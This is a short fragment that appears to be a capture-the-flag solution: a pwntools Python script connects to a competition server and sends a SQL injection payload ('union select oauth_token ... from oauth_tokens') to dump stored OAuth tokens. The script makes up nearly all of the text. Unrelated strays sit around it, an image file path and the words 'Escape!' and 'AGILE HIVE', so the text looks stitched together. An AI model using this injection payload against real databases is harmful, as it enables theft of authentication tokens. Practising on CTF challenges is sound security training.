 Escape!
from pwn import *
r = remote('media-db.ctfcompetition.com', 1337)
r.send('1\n')
r.send("' union select oauth_token, '' from oauth_tokens where oauth_token like '%\n")
r.send('test\n')
r.send('4\n')
r.interactive()
AGILE HIVE